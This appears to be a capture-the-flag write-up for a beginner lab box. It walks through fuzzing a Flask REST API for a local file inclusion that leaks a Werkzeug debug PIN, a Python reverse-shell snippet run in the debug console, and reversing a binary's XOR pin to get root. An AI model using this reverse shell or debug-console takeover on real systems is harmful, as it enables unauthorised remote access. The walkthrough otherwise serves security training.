A Beginner level box with basic web enumeration and REST API Fuzzing.Enumeration
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
5000/tcp open upnp syn-ack ttl 61We have a few ports open, let’s start with port 80 and see where that leads:

We also have a REST API on port 5000:

We do have a login available over on port 80 however no login, there is a comment on the page regarding a “debugger” pin in Sid’s .bash_history which we can’t access:
<!--Still Working on this page will add the backend support soon, also the debugger pin is inside sid's bash history file -->We can find this console over at /console on the rest api. We also have api that we can use to look for books:
API Documentation
Since every good API has a documentation we have one as well!
The various routes this API currently provides are:
/api/v2/resources/books/all (Retrieve all books and get the output in a json format)
/api/v2/resources/books/random4 (Retrieve 4 random records)
/api/v2/resources/books?id=1(Search by a specific parameter , id parameter)
/api/v2/resources/books?author=J.K. Rowling (Search by a specific parameter, this query will return all the books with author=J.K. Rowling)
/api/v2/resources/books?published=1993 (This query will return all the books published in the year 1993)
/api/v2/resources/books?author=J.K. Rowling&published=2003 (Search by a combination of 2 or more parameters)User own

We can start fuzzing for parameters after book that will allow us to grab SID’s bash history file:
wfuzz -u http://bookstore.thm:5000/api/v1/resources/books?FUZZ=.bash_history -w /usr/share/seclists/Discovery/Web-Content/api/actions.txt --hc 404We eventually find the correct parameter to perform LFI and get the .bash_history file:
cd /home/sid
whoami
export WERKZEUG_DEBUG_PIN=123-321-135
echo $WERKZEUG_DEBUG_PIN
python3 /home/sid/api.py
ls
exitWe can head back over to the console and try get a shell:
We can provide python code, which means we can spawn a reverse shell:
from os import dup2
from subprocess import run
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("<your ip>",<port>))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
run(["/bin/bash","-i"])Enter each line one by one and ensure you have a netcat listener already open:

We grab our user flag from sid’s home directory
Root own
We have a binary in Sid’s home directory that we need to reverse. We can copy it over to our local machine using:
cat try-harder | base64then base64 decoding it on our side. A few tools can help with this such as ghidra:

We get the following equation from the main function:
0x5dcd21f4 ^ 0x1116 ^ 0x5db3We can use python and get the pin:

After supplying the correct pin, we get a shell as root and can grab our last flag.






